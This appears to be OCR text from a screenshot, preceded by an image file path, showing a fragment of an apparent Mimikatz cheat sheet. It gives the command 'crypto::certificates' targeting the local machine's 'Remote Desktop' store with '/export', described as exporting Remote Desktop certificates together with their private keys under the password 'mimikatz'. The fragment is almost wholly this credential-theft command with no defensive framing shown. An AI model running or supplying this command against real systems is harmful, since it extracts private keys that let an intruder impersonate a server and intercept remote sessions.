
Export Remote Desktop certificate(s) with private keys,
password is “mimikatz”
crypto::certificates -
systemstore:CERT_SYSTEM_STORE_LOCAL_MACHINE -
store:
"Remote Desktop"
 /export